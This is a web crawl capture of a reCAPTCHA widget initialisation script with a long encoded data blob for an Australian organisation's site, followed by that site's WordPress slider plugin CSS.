      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KufMKJW2sHw6DCjyUODBY/wo/CmQzDqMKkw7TDhX7CncOMOTbCq8KIDMKzwozCpkhtZsKjM8ORQ8KVCsOrw5jCtE/CtsK3RmUAwrVHG8OAKkkDCsKUF8Olw6TDn8Kow5HCkMOECcKAUyxfw7jCgsK3w6Z8wpTDg2zCksOrwqjCg0nCmS/Dukwkw7LCoVV6w6XCvwzDlU51wrfDtFPDgsOIW3vCucOnwqd4dcKpNGolAsKQw5Fzw43DicKWw6zCkR8jW8Okw5jDj8K9wrx1woMVRMK7V1vDv2LDrsKZwo/CisKewohFwrTDrXHCoCnChMKaw4BrTH9Ye2vCsm7CiA/ChcK5wozDmcO1HsOuYcOtwokHMMKFwpBLw7ZrwoBOwoJOO8Ozw6XCpiHClMK9f3cXAcKbwpbDtBBDwoNgRsKNAsOndSLCgXRyFFPCuj9Lw5YURMKwE8KDw6rDp23ClTDDqsK7ecO/wq7CpW/CilLCsEPChx5aKsK/wrHCnCUgwq9fw6zCo3NADVMOBA09wqjDozbDvcOJSh7CisOAWBdGwoY9wqNOwqtgwr3DlVIJw7LDvR/Cn8OvH3/CsC4pwqbClDgYA0TCrAYucMOES1jCgHEaw5TDqsKkwr4ddVbCoHcLM8KaL8OvwoTDkDDCuFDDmsOcRMKcw4LCocO7w7VbCx/DuMKYRMKhw6RXOsOdw5sxwp7Cm8KOMcKRw4UHw4A7f8OWUl7Cs8O+wrBnw4zCqsKEw6fDh8O7KDHDnsKHAz/CpV7CkmLClMKtw5YWesOhcVxfJQZmJ0EUw43CoSELw4bDqmrDkcOWwp8Sw7LCn24fFxfDuE8IPVPDiBAlw4oPDRnCpcOdwpfCjyxYw6dPw6DDl8K4woPCt3HClMOywroPwo3CtcO9aMKTAA0Aw6QbBcKzSMKvXi5gYMKkwp/CjS3Dmlp0w6BRI8K5w63Dn8OSw6h5WMOnw6fCuULCnkg+Q2Qiw6FnAkTChMK9w7FwIihIcksdwptAw7YAAcKPDC9VwoY4w7tiZDrDvMOxwrpVw4TDjmJeXsOrQ1d/SsOXw6/DvsOuGsKNGcOzYcKww60bIGZOwoJAG3HCnSnCvcKhw64AwrcqwqsAIU7CpsKDTRYzwrLDmsKCwoklwofDjsOHw6ZtbQ4uw6ICw5LCpcK9asOBwoxxccK8w4NLOcOIw45aLj3CvlXCuy7ClMKoS8O5w4/DkSx2w7o9w40+wrdow61Mw7l2wqUHwrrCgQDCghvCmgDCjn9ywotxTcKwwoJkJChdERUow5NtwpQfwrHCn0dQcsK0TcKOQ8OXw5/DoWRPMMOiwrvCtsKMw7DCi8K9w57Dg2FQwq0vDgbCmsKvw7JJM8KaQWVgwpI5ZcOIwpHClmsmwp/CvWnDrcOKw6kZNBnDmMKxwqs6WjnDt8OgGsOEd8OFw4MEw6E9Nx3DuMOPPsOgHsOSLG7Dk1Mow5bCuMOaD07CmGTCkid+w4/ChCE6G8K5FMO9woPCvWcEwpLDj27DhUXCuUjDn2zCkw7DnMKdwrMDccKEfGXDnR7Ck8Onc8O3VFDDk0rCukvCoDbCucK/Nho1woBtw4fDlcKRw4LDk0/CjMOXw4nDkMObVyfChxzDl8O3f8K0VMO0dMKDUsKow5zDkcOxw515TEXDoAfDv8OoQsKgwo3CksO3QnkNUcOGw5YYTT8vwqpeLizCq8OeOcK0wqktesKGw6B6w7LClsKiw5fDv8OlwojCq8KmYWrCngs/[base64]/DncOhIHw3GcOzw64+wrHCjcOgAsOQw4Uuw5AqQlBzw7IPw51TKTRjw7MiwonClMKJwoHCiMOBBUjDuUDDssOrw4tiwr9dwp9Xw6Ymw749wp/Do8O5RcKiV8OpfE52wpHDpcKjw6HDucO9w6V5wp7ClcODYmENCcKWP8OcJEkAwpfDqcOQNsOlVhEOwrvCn37DoGNiDMOzcB1+w4PCocKrw7PCnBhTwqlawqDDkEzDmifDsMKUw53CmA9EEcK0wr7CvVPCuBRrwrx8w7vDgcK/Fx9Qwp0lwoLDg8KbwoJWKjPDlsObP8K6GMOXND9GYCILAcOww7UYOhLCisKtWMKaZsKswprCqcOWwq5AB8KcFsKqAGFTV8KgXMKaK8KPw6gRT8OCwpnDp8K/UGzDkXnDgsOTGsK8wqogwrXDjcKnw5jDuMKEPWLDpMK4DH7DhcKgw5XCi8KdRU3CvMK3d8KGwpEpwqjCscKYShfChFl2ecKFwpjDvRrCl38ESSfDt8KPQ3/DpyfCg8KyGnQ3OD7DkyTCu8KoID7Dl1/DgcOgdsOww7osw5rDrsO+wq1Sw5vDgQFnwqDClC/ChjHDkcOvw6sFWQHCscK3w7vCjznDvcKJM8Oxwq8QGsOAEUfCrMKqwrnDlnrDsW9IwrtZMlkyTE8Pwrg2wqLCm1h+GMKSw798XMKcw6HCpMOkwpLDiy52w7okw5UGw5l8ahHDvRM8CsKAwrjDhAXDswtDJW3Cm8OVP8Osw6HDhU/CgHlow4I7wpzCuBzDnjjCt8O9O8O/wpIeAErCv8O9P8K/QMKwfcONVMOZMcKzw4/CunFOw6FrL3N0woZ5wow8H38cKMKmAcOLw7bDtcKcInDCsh50UhXDoC3CnWXCi8K/ZMK6d0nDsRFrV8K3wq/Cg8KBw7Y+fEtDwr44QQjCrERKw4x7w51wwoLCslPDu8O9wqjDvWbDi0NvwpnDjsKXW8OgOnfDk8K9w4oDwoHCuV4He8KeP8KYwrUkw5wNwpURLcKRZDgPwqPDjcKmw4zCqVPCtsKawqEqwpIWLmYIwoIwME1qUMKDwoPDvBXCoMOSRsO0w59/[base64]/Dv8OuwrPDkFIQw7zCty/DmxfCgAMiw6MPw6jDvsO/wrHDrcOZTMKZw6PDu8OFwrjDvUBWNxTCk8KrS8ORw4VSUnt5w59mJWnDmMOmw5jDmcO+N3fDmhbDvXPDnMOEwr4HCgHCjcOPw5R/w7zDiUwMc8Kmw5c4BDHDj0Rkwp/CvsOfO8KqR8K9w6EEQcOMwq7DscOmw5Jxb8Kdw6TCgQIiYMKswqTDkHLCnsKUcV8KYMKbAsKhw4x5LsKOwp0hfSs7w5MHwps+w53CoVjDtsK/HGYow48zw5Edwooxw55eHsKAFcK8R8OxwpU4w7IXwozDuH1WwqBpw7nCmgrCrhM1XDRaw6V8bcKNwqLCicK5wpvDmsOkwrYhwoI0wpFrw7Epw53CrFHCnMKSMMKJQW18T8K/[base64]/[base64]/CmsKmM8K5wqI7Gn7CvirCv2lnw47CggbDjcK7w7RTIh5iGV8ZdF0+HMOXwog8VTPClMO4w7/CmMKQw6fDhn7DisK5w4PDlMOZw600aE7Dg0lYwpbDicOSD8K/w6HCsxvClTk6w50QwoFXY8O7w5bDg8O+RWpwCT7DpRhMwrXDsMKIw510dVvDiEhmw7JpXMKlwrTCvWsCw4d/XsOAwrQpwoUwEyAXw5UqLAJdND3ClsK0woQ2w4jCtUVqHMKUSsKawr0XLDXCqwMow7oAMMOvwrt3G0bDpcOdw5sOcXATwpvDjE87J34fwphGbsKmEcO8FXpWHcOBejnDmlXDvDIqGyZjecO0w6XCg3Fgw4YcJEZ3wpBhPBzCu0/CpsKTSEd7NcOVB8Oiw55hwqTCisOzYjFiw5PCoFl+wp4hfMOadzchaQYEacKBw4TDs8OVwq/[base64]/[base64]/[base64]/DosOZdcKHw6MVwrbCr8Ocwrdtwp3DoHbDohTCsWsXwqrCoHXCsiAzTcKKTsOdw7RVw4vCicOiacKUMHNLacO/w5zDvsOOw5DDl8Kjwo3DmMOGCsObQC/DlBXDjcOowrzCocOgw7XCi8KPU8Ofw4I0W1ZuKVXDjMOSH8O1wpouw5YFw5nDnMK8wq06wqPDgsOfcMO8w5BJw4wEEMOyeQTCpyvCvn9Pw4nCgcK6EC7CkXo/C0TCrcK6bMOtwpd6w7HDjMO2Pwx2DMOAfGEyUMKyXU/[base64]/CvxjDlArDsWVuwrAyZ8O1wp4mw44FM17CjcO7NMKJw6/[base64]/[base64]/Cp8OCD8Ozw4vDl8OkXMKxCUzDuAvDijTCoXbDlsOFwqTDgsKRw4HDjgBEbXMjfsK5wrHDtilZw5ZVQyTCpwjCpsOlw7DClhTDvgfChMKmw4nCgcKjw5HCj3g/VcOKFcKuIwvCi1nDrjvClcO1Rg3DqglkwqNSw5jCpcKxFkpFwqUmw6DCg2DDhV3DpRHDpMK6VgPCrUxqOl4ww7Fnw5nCo8Oufgpow4sebloKeVc5MxDDjMKLwpnDv3LDk2tNbk1bwofDvDbCqzPCjMKfJXPDtcK1QS3CuMK8FB4AExBXAHhIZkrDpTtvw6xjwr82TcK/[base64]/[base64]/DkhoNwrBiVV/CpHsdw4BmIAdyfxTDvC1nGkIPw693w7Jvw53DkMOlw5PCo2DCnTxtw6LDsH1uU0HCvMKSJ0UCw7d/HwTDp8O0w5XDqUvDh8OdwrRkw57Ct8OWGsKQw7YPw4LDtsOQWcKFJMKpw77CnhXCo8Ohe8KVw7JRw4sdecKWw5ICwr8ww7/DkRTCqFrDsAd4VcKgT8OZI8Kaw68EW0AgHMKdZgTCtgRgKMKtwplOBREVw6/DiWfCscKWHMOuwofDrCjDrcOSw6zDiWRLw53CpFjDhsOBw4BzSsOJFMOTw5/[base64]/Cs8O2BMO7UcKhPwp8w5tzwqXCqSZkX8OFwoMwwq/[base64]/DusOkwoMOEiVAwo1xNcOIwoTChkhIbzdVw4A+D1LClsKawpZHwqhcwq7DvMKrwqYAwpRaw4TCtsKBw7/[base64]/DjcOXw55PBFfDisKCw4HDrmIxwosTIMKhw7/DnjfCmAF9ZMOvw7wcYUM6FMOcCcK5LC/DviPCugM2w7DCkns6w63DuRs0w7XDoRICfx8oNFDCp8K2NUBbXsKPeAo+wq10Ki47aFl+QT86wrTDnsKjwqjCtkLDvyEwwp0zw4nDuETCkcOuwrltICNPPsOhw6jCn19rw6vDqMKNSE/CmcObOcK4w7RVwqXDuTkLdxZ1I1PCqB98LsOTw5A+wrNZwpI0wovCssOaw6Rld1AYOcKcw44LW8OaZ8KQLDXDqBgdw5LCglLDj8K1VmnDjsOnwpjCsQA+wpPDmcKgUcO4wpDDhU0HMQjCv8KLw6LCu8KfEBJ9TDwMa8KPwpbCocK1w7/CnlLDhSXDnsKCw5jDu1g1QsKyYsOIP3p5bsORwowUwqcTSFfDv8O9STJSF8K5wqHCrx9hw6tzPEUmYGDCuGbCksKDw6XDtcKuOCjDkcKmw67DvMKoKG1OchrCk8OhMlHCoDRJw6Rkw61fN23Dk8Oow7t6N0VcAMKqw75GEcKww4FSNGh5G3bDmkYJWMOrwrFEwo/ConrCoMOOwp98EsKXQHt6NXJ/[base64]/Cjl5QD8KBwp/CvsK7w4XDlsOiw6fDtMKZw5/CnMK/w5dFw4kpJMOMc8Kyw6BFw6HDoyF6dGo9DMKnUx4rPsKoCXrCtghrcQhwwovCn8K9wqPDtMKENcOYQsKzJiJ8w4slwrjDmAhhPcKmCALDtlrCk8OxIUDChsOXHsOrQVxcPsOgfsOKAlbChQpJwq1uwoQvdMK/w6zDm8Kgw5/[base64]/CjsOWw40lwp/DmsKGw77DmjNKWknDkCsGwrXDmMOePTfCq8O8YMKfP8O+wp/DrR80wrbCsmoCHVrDj8OMf2VPSTZfwpV9w5V3MsKkX8KUVj8tNQvDtMKIV1MLwrYUwq9IGMOKFHsOwpXCqQBrw7rCn0Z4w6zCmcOSeVBse2RBLjlFwqrDksOMwoBBworDu0DDqsKiGsK1cFjDgsK4ZsKowrTCrTHCjcO4ZsKYTW/CpxHDtsOYNDfCvAPDgcKIWcKZclAlO3BYLmzCjsKSw5Mxwqh5OBBmw7zCosOFw6PDhcKLw7fCiQIYIcOwHwbDpwlDw4fCkMOPSsOgwqrDpA/[base64]/[base64]/DjjcZLMKDWWTChMKww59Nwowfw4QvwoDDgMK5w6bCnn3DtWFeD8KBEiVEbUnCoEVRwqzDnCrCssOPBRERw5M7eHhdw5HDkMOjKFLCtWUHS8OlNsOFV8K3Y8O8wpEowpbCryULJWjDgV/[base64]/ZVPCjcKFGCpRw6hfwqgIw5IkTAJ/wrFjG0bCvW3Ci0tQwoTCm8KAwplLw53DtMO+IFYQTMKRWsOVwo1JY8ONw7RYK38aw4rCqxI9SsO2VMK+MsOzwpFRdcKiw7vDuiM2MEAsYsO8X8KMwqRWbnrDrlF9IcO7wqTClQDCih4iwo7DrznCusKhw4TDvAo9YnB5PsO4wodOG8KOwrLCqMK8woHDm0B/wo1bL29gE8KXw43DpFobRsKUw6bComVgO0DCnyMXQMKkUcKkT0PDh8OhaMOgwpEYwofCjgvDoCRjFF9uEH/Dl8OQEmrDq8KkXsKOKmZDEMKww64/[base64]/DlcKPdl3DsWc2Y8K5O2HDvMOFw6Qow5ZBfjspQ8KpLcKUw6TCoMOqwrPCq8Onw7nCoVHDh8KYw6R3MD7CmE/ChMK1XMOTw7/[base64]/Di35gW8KDw58Xw6/DosKvGcKifMKPw4XDj8OBX2tww4PDjcKrwpFJw6HChUbCrMOHw79/[base64]/Cqy/DtnRnDzIxJGjDpsOzIsOMK8Ouw7nDrGPCm8K7Q8KZw6tbfMKmcEHDpsKIA0lZbsOLMEHDicOofQPDlMK9w4/DkMKgJMKLMsOYYldGRy/Dk8KXZT/[base64]/woQ4w6Ycw6vDpMKJw4NDK8KDwrvDjT9gPMOXw6FJw5Qvw6N+wq9dcMKiVcOzA8OiByoIUEtyVCjDkwTDvcKFUsOYw7dfbGwVIcOdw7DDkDPDnBxpPsKnw5XCv8Oew4HCt8KnO8O/w5/DgyfCocOqwo7Dg3UFOMOAw5d3wpQXw75/[base64]/Cv8O7elgTwocwCMOhfsK3w5A6fDLDvn8Vw6nCucKfeXkpWnbCjcK8IMO9wrDChMKWF8Kdw6cqDcOMUCfDr0bDkMKTV8Ksw7PCr8KBwo5OZzgRw4BbdHTDqsOYw6EhCXPDuFPCmMK4wpp5cjYaw5XCtyl5wooEeXLDssKUw53DgzBLw7o5wq/CpTbDsTBnw73DnG3DiMKYw78BZcKwwr/DgmPCj2PDqsKNwrAsDUYdw5Ihwq4Sd8O9BcO8wpLCkS7Co0/CncKHbARgZsKvwq/[base64]/CoEMgLl3CsVTCnMKQWMO0KcKRw4HClMOWw4orOsOKw4wPUULDl8O5ICfCr2IdPWXClcOVwpbDu8KIwrFdwp/CssKnwqR1w41ow4Qmw7nCtSR6w4UzwqAOw6ktbsKzdsKWXsKww49iNMKnwr4kcMO0w7kfwrRIwpRFwqTCksOYLsOkw4fCoS84wpFZw54BQyRow4TDncKew7rDnBbCn8KnA8Kbwpo4KcKFw6dcRWXDlcOBwqTCpEfCnMK2a8Ofw5jDjx/DhsKWw7kcw4TDsy93HQ0XWcKdwphfwpHDrcKlMsOIw5fCksO5wr/Dq8OSNwl9OMKSDsKsQwUEDmPCgQNRwrs5RFTDu8KECMOrScKjwpYcwrzCljtHwo/ClcKcO8OWFDDCq8KUwrNALjvCnsKtGDFTwo1VbsO7w6hgw77Cpx3DlBPCiDfCncOzOMKAw6bDt3nDm8OSwrnDmWQiFMK5LMKlw4vDvVrDrsOhRcK0w5rCgsKROlobwrDCmXrCtjrDg2xFc8O5bVNdIcKyw4PCocO+Ok7DvUbCiTLCt8KvwqR/wq1ibsKCw6vDs8OMw5MUwoFpGsOUKUVtwogjbBjDkMOXS8OHw5rCk2FWLQbDlSjDgcKUw5nCtsOWwq/DrQkzw5/DlmHCtMOkw6gawpDCrh1qDsKCE8Ouw6DCo8OnN1fCsnRMwpTCusOLwottw4PDkSvDjMKvXQxBLQsbaTU7QMOiw5fCqURpacO+wpQjAMKHZmnCr8OGwqXDnsOFwqhfPX04U28xUQ5cVsOuwoArBBjCqcOYCMO6w4cYfVTDnFPCllPCu8O1wo7DmXw/[base64]/Cg3vDqRzDiTLDgGPDhsOtwrF9wr7ChsKVGVTDnhjCvsKyACjCu2rDt8KPw7cxUsK1R0sfw7/[base64]/[base64]/[base64]/w6nCu8O2d8ORw5vCusOiw7kbw5zDhMKEeRjCumxdwrXDq8Olw4xGcR/[base64]/SMOSwpXDmiLDmcOeN8OIfUF4wr/DucK7GQETwpwdccK9w43CmhDDisKsTwvCr8K5w7TDrcKtwoQfw4fDm8OGVkYpw67CrXfCsgPCqlohaWVAf0cww7nDg8Onwp8DwrTCssK3awbDgsKRRx3Dr1DDmzjDoiBTw5MFw6LCrzc3w4TCrxh5OVDDvxEZWg/DlCQhw7zCncOXCMOfwqbCncK4dsKYJMKVw7hVwpxhwqTCpgjCok8/wq7CjxVjwpbCsA7DocOePMOVSFxCPsOuABcIw5zCvMO5w4V3V8KwVEbDjj3DthXCm8KVGSpoaMOFw6HCpy/Cm8Oxwo3Dt2FPUELDisOTwqnCm8OWw4HCh0xNwoXDtcKswo9Bw6N0w6IbJgwQw5TDhsOTHhzCgMOvUw7DsUPCiMOPY09LwqkrwpEFw6tqw5fDlysYw4BABcO/[base64]/X8KsAMK/[base64]/DlMOVwpYJwqUaDMO5w5TCmkDCvMONwqfCiMObwpBpw6kwKxHDnz9nwqt6w4dNWgDCoy5sCMOXbEkFew/ChsKTw7/CmiLCvMOZw4wHAcKEE8O/[base64]/DmMO1XTI5wrgzwrzDti8jUmjCiDsjwpF1woNvR2UcP8Ktwq/[base64]/w6TDsxgzwrxRw5nDicOGwqk8woHCtcKGfcKJeMKkGcKvHmvCm3tTwpPDv0NoUjbCmcOsR0d7EsOPasKOw4xyX1fDjMK0L8OjS2rDhwDDjcOOw4TDpTsiwokuwqEDw7nDojLDsMKvEhEqwrcRwqPDk8KBwqvCj8O7wpNVwq/DgsKLw6DDocKowqnDgDXCijpkeDMxwoXDvsOCw78ya1xWfkfDmy80FMK0wp0ew6DDmMOCw4fCvcOgw6w/w7oPAsOVw5Ecw5VrE8OywrTCpnbCk8OAw7nDhMOHNMKHVcKMwp0DfsKURMOvUybChMO4w7XDsj3ChsKTwo8fwo7CrcKJw5jCtnpywo7DkMOHGcKFcMOyJMKFEsO9w65Pwq/ChMOYw7LCnsOAw5HCnsOdacKjw4IGw5Z2A8KQw6gswqLDgwQaSUcIw6N/wpVxDiJ4Q8OewrrCjsKtw6/[base64]/[base64]/DqcK2wpvCg8KnIsOKFh5PTQstdUF3f8O7Y8KYwq/[base64]/[base64]/[base64]/DsizDugjClHnChMObcTTDslbCkcKNwpY2wp7DsSx1w6vDjMOoZ8OVSl5han8RwpdrEMKLwoLDjFtHcsK6wrwbwqoCCHPCiABKdGcjFTTCrSV0aiTChx/DllRfwprDsjRdw4bCvsOJSHtkw6DCqsKcw7oSw7B/w5crVsOTwq3Dtx/Cm3LDu1p+w6vDiHvCkMKIwrQvwopobMK9wqnCj8Olwp9yw4QEwoXDkRTCmzhXRjbDjcO6w5HCh8KTKMO6w6fCuFbDn8OoYsKkPXYrwo/[base64]/Cj8Ojwp3CtRpgGW1/[base64]/CoG7DiC/CqwALw4/DtsKjaRkxw4ZKQ8KQQsOqw59ZJ8OAAQVVcGVswqMOL1jCljrCncK1fEHDlMKiwpjDvMOVdDYqwrzDj8O2w7XCmATCrkFQSAhBGMKkL8OzJ8OJVsKSwrxCwrrCgcKvccKzISDCjgYhwowmD8OuwoLDu8KjwrMFwrVgNFvCnW/ChBjDg2jCug9WwpgCAD1obnthw4sSWMKKwrPDi03CpcOvOGXDhnfCuSbCtWt8R2wrRwkPw69BDsK7KsOcw4BbVyvCrcOXw6LDuRrCqcOyeQtUKhrDncKLwpY2w7gvwrLDhExhb8KAPsK2Zy7Csl5gwoTCisKtw4MzwocZSsKSw5Uaw6lgwqYzd8Kdw4nDp8K5IsO/JF3CqAs5wr7CkETDvsKxw6I2A8KNw47CrxYrMgbDtiZMA1bCh0dow4PCjcO3w5lJbmg5LsOFwqjDh8OncsKZw5NSwotzOMKvwrgBV8OrE1QYdl0awqbCmcOpwoPCiMO/Lzgnwow1cMKKNwXCsmPCo8KLwqEKFGs9wpRhw5RKF8OpK8OGw5EhXlxtQ3HCqMO0X8KKWsKDDcO2w5MFwrlPwqDCrcKhw7owEGrCj8K/[base64]/CuBbCtsOpQAvCtmrChsKNTTPDp8OHecObw4PCocOLwpEgwqZaZGjDvsOhPCsLwpHClFfCunXDqm4bIwdAwrPDh3c9FGHDkUDDq8O3cC9ew4dnHyg8a8OVBsOBYHvCsXvClcOvwrMnwq5iW2Zyw44Yw6rClDnCk1hBLsOoPiIPwqF/PcKlIMOowrTClA8Tw65tw7nCnmDCqkDDkMOkOQjDngfCv1dMwr4JYgjDkcK3wrEJCcOsw5fCjSvCrkzDmUJTRcOoL8OrTcOvWDsLXyZXwq11w4/[base64]/[base64]/Dg8Krw6jCp8OEVsOZdG/CicK+w4HChsKWwpxWw6TCiAcHKEd7w4TCvsKlKhZnJsKrw4EYbU/DssKwI2rCpR9Swq8gw5REw5RnSw8ew53CtcKnCBzCoTcawobDoQt/a8KDwqbCjcKuw4ZDw4Z6TcOxGXTCux/Dl048MsK4wqwaw6PDnCZ6wrdIRcKvwrjChsKzCTjDjHxYwpvClh9qwrxHUVnDhgTCp8KCw7HCsUvCrBLDhTRUdMKMwpTCt8K7w5nCuT4Aw4rDtsOVVTfCiMKlw5vDqMOeC0glw5HChVFUMU4ow5PDgsOewpHDqGFLIFTDoRrDl8K/[base64]/DicK8dVxfwrFLw78BI8OSAnXDl1vDsMKEOXRqERHDlMK5eX/DrX0Hw58+w68aPj8yPnjCosKWfnnDrMKGccK2L8ORwrJRacKsenQ/[base64]/CncOYw4HClMKCcGgYw71QSxNywo/DoGDCnCBvH8KLBFvDv0PDjMKIw4zDmggDw5bChMKHw6gzYsK+wqfDojfDglHDpw0+wqjCrmrDnGgCMsOmHsKFwrjDsC3DnB7DqcKCw7B6wqcMIcO4w41Fw70jZ8OJwr0eDcKlUnRrQMOwP8OgChl/[base64]/CowcwJMOywoY8ChbDo8Ouw7PCnjHCpVvDj8KdwqRZRy4qw7hHw6rCjsKwwogCw4/Dqgpkw4/[base64]/[base64]/Dp8K4F8ORwrTCl1XCssKJFWzCnm5IwqQnwqJuwr5yL8OkFFoEcDkAw5gCDTPDtcKFSsOFwrjDmcKQw4NXAnPDrEjDvQRJfwrDjsOfN8K1w7U9XsKtbcKeRcKCwr0lfA8uXEzCoMKOw7M7wpvCnsOKwoIywo5uw4VeQ8KAw4wnQMOnw446D2zDiBsKDAzCux/[base64]/Co2t+w6stHk3Dl2h3w4jClFXDt8KuPB5Iw5fCmHZuwrnDoCtuZV/DpDnCmwbClMKMwqPCi8O/[base64]/[base64]/wozDmcOuw5kKw4xwDcKmw5QVRsOjfsOkw4DDqG5WwrbDvcOwbMOCwpthD3MuwrRcwqrCpcOfwoLDpkvDr8OnMz/DmsOgw5LDq3ozwpV2wqtrCcKewoIxw6LChCU2RgRpwqTDtH3CkXEswo0owqzDj8KcEMKrwrItwqJod8Kzw4FnwrwUw73DjFLCssKjw59XHjlvw4Q1GAvDiHzDqAVDDiVHw75TMUV0wqpgAcOUdcOUwqnDii3DmcKbwoPDkcKywpNifA/[base64]/DmcKBBhnDoMOVQQjClcOGFwzCvk0MHsKLGcOtwrvChMKiwprClFnCgcKMwrpQVcObwr93wrrCjyXCsTPDmMKaGAvDoTLCi8OucW3DoMOlw7zCv0VKOMKocBbDqsKDR8OMScKXw5EGwoYpwozCucKEwqnCiMK5wpUkwq/Ct8O5wofDp2/[base64]/DuHHDqcKvXsOnw5t3wqrCuznCm0h7agnCu8Kzw7QTfWvCsHvClsKaekbDlC8WJxXDqyDDlcOUw6U4WmxaDsOvw6LCrmFHwp/Cr8O8w7FFwox7w4wMwrk8McKiwrLClcOEw44EFw9lXsKcakXCu8K4EMKAw4gxw5QLw55QRnZ6wrbCs8OTwqHDr1M2woBywoFiw5YvworCtGHCow7Dg8KHTBbDn8KQfnfCg8KrMHDCtsO9bn8pWnx5wrDDiRwHwpAjw5o1w4Efw44XShfChDlXPcKfw4/ClsOjWMOoajTDtHAJw5kdw4nCmsOqdxhFw5rDnsOvGjPDt8OTwrbCo2/DicKNw4ULMsKfw5B+ezzDmMK8wrXDsj3CrALDkcO0AEPDh8OwTXrCpsKXw4k7wrnConJfwqLCmQfDv3XDv8O1w6PDlUoCw7/DqcK4wo/DhFTCnsKtw6TDnsO5X8KXISMjHMOZbFVCHHEhw59aw4HDuATCvnPDmMOWJQ/DqRLCssOyC8Kmw47Cs8O2w60Kw4jDqE3Csl8wS0cuw7zDjz7ClMOiw43CkMKbd8O+w4kwES53wrYwMVRcNhhZQcOTPR/DmcKtZkoswoQRw7PDrcK3TsO4TgLCkg1jw4YlCmrClVAcfMOUwoXDgkvClkB3dMOqcy5TwrXDlSYkw7UuUMKcwr/ChcOnAsKFw6rCoX7DgTB2w4Njwq3DisOWwo93BMKBw5fDisKQw601JcO1S8O3NmzChz7Cq8KOw7VpScO3bcK2w7AMOMKNw5LCrHNww7zDsAPDnhxcOnBbw5QBO8K9w6PDhHPDl8K6wqbDiwgkLMOTQ8KxNHPDoh/CgBUxQA/[base64]/Col8zScKGAl4dw65Kw5HDrcK6w4DDosKLaTMIw5XDnAULw5kEd2ZrEjXDmi7ChFzDrMOSwrMmwoXDqsONwqFTLhQXUsOqw5/CkSzDq0DCk8OdfcKowoPChULCl8KUC8Kww6o5Mh06fcOrw7d4dRXDkcOMLsKcw47DlHUyUALCgD4nwogUw7PDoSrCnD4Ewp3DksOjw5FGwovDonM3fMOdTW8hw4pRTsKwUCXCvsK4PyzDkQxiwrVaXcO6PcO6w6A/K8KcXXvDn0hSw6UswpkhCT5EXsOkdMKww49nQsKoe8K0aEEjwonDgjzDiMOMwrJwJzgYaC1Ew5PDlMOLwpTDhsOmcD/ComNcKcK3w60OcMKZw57Cqww2w4fCtMKCBn5XwqkUe8KrMcOfwr54KlDDmWpZQ8OYKSbCvMKPP8KtQXPDnlzDqsOIcQNNw4pFwrDClw/CvBfCqS7Cn8KIwqzClsKVFsOlw594WMOtw6gdwph4bcOQTB/[base64]/Ch8Ksw4rDm8OHw6PCmMODw4F7w7Z9wp/CuMK7wobChsOIwpEywoDDgkjCh1Ymwo3DhMKiw7LDgcKvwqDDmMKyEmrCksKwJnsILMO2dcKiGw3CksKIw7JkwovCusOOwrHCjhlGFMK0HcK4wqrCpsKTM1PCmCRFwqvDl8KdwrbDjcKuwo86wpkkwpvDnMKIw4TDkcKLQMKJWzDDtsK3MsOXYR/DmcKjTXvClMOZGVPCn8K2RcO5a8OVwpklw5kWw7lFwojDpCvCsMOKUsK4wrfDuVTDiRg7VFbDs0BNK13DtWXCiRPDjG7DlMKjw7Qyw4PDjMO1w5s0w4h+B3w+wokrJ8Kta8OoZsK1wowCw5syw7/[base64]/DrsO2w4/[base64]/Ck0zCkjTClsOcw7fCpTLDl8K8wrzCs8OFD8OHIsOxAE7CtEMmbcK/w5fDi8KtwobCmcKKw4duwoVfw47DlMKzbMOJwozCgWzChMKeX3nDjcOiw7g7AxnCqMK8fMKoXcK7w5HDvMO8aBrDvA3CoMOQwooWw4tCwo9KeUQiOx5Xwp/DljjDmhlCYBRRw6wPVxUEJcOyZHZ5w5BwIxYFwq0fL8KRaMKmYTrDkUPDl8KNw7vCqWbCvMOoYgsrHFTCp8Kxw6/DisKMHMOWZcO8w6PCrljDgsK0X1LCusKPXMO1wprDncKLYgXCmS7DjSPDpsOHRMO/aMOXeMOLwoctSsOiwo7CgsOXcTfCnDRlwoPDj2Flw5MHw4vDs8K8wrd2ccOpwoXDvkvDsWLDqcKsB21GVMKvw7fDpMKeC0tJw5/CjMKSwr55McO8w4rDmFVQw7nDhgcrwq7DnDQ2w65hHMKnwrk7w4lyCMK7ZX3DunVAfMKDwqHCosOMw5DCvsK2w7ckZizCmcONwpnCty5sUMKFw7V8Y8OLw5ZzYsOyw7DDo1tDw61hwpDClwtLX8OlwrHDscOeAMKLw5jDtsO9ccO6w4TDjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8X0AeAAAAAA-ejAwrUrVh_8X52YSxBukZfEwL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://strongwomentalking.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BaExxHtZcPloUAGZ4HLkw6CZuHmeHy0RskQTmK19zm4\\u003d\x22,1,0,null,1,1768868654476,0,0,[2],null,[206],\x22RC-PXi2pwOvTaYCtA\x22,null,null,null,null,null,\x220dAFcWeA4JxGeYyeD0OgmYkchlmwucvQKlpqgbMiayv3Y9lQl2eyvbC-wIhN59woTcWA5rcEOBon6OtsSFmCVYLmtz5A1n7rPIWA\x22,1768951454761]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://strongwomentalking.org.au/wp-content/plugins/ngny-slider/ngny_slider_style.css?ver=210428-01532
body_size: 1390
content:
.ngnySlider {
	color: #000;
	background-color: transparent;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
}

.ngnySlider .ngny-slide-content {
	width: 100%;
	margin: 0 auto;
	min-height: 525px;
	position: relative;
}

.ngnySlider .ngnySlide {
	position: relative;
	padding: 0;
	background-size: cover;
	background-repeat: no-repeat;
}

